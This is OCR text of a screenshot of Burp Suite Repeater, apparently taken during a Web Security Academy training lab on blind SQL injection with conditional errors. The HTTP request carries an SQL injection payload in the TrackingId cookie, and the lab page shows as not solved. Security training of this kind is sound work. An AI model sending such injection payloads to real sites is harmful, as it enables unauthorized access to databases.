 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2023.6.1 - Temporary Project - Licensed to Zer0DayLab Crew
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
4 × +
Send Cancel < >
Target: https://0a7f00a5036e2cb480c1ea3c00120017.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a7f00a5036e2cb480c1ea3c00120017.web-security-academy.net
3 Cookie: TrackingId=gh8LTXEFir5ig9lM'||(SELECT '' FROM users WHERE ROWNUM = 1)||'; session=
wPk8j3YqnPUoDTvnfqAauD9hL8cHGxxh
4 Cache-Control: max-age=0
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: ""
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.134 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Search...
0 matches
Response
Pretty Raw Hex Render \n
Web Security
Academy
Blind SQL
injection with
conditional errors
LAB Not solved
Back to lab description
Home | My account
WE LIKE TO
SHOP
Refine your search:
All Accessories Clothing, shoes and accessories Food & Drink Gifts
Tech gifts
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 19
Response headers 3
Done
11,507 bytes | 284 millis
25°C
Trời ít mây
Search
ENG
US
1:34
01/27/2024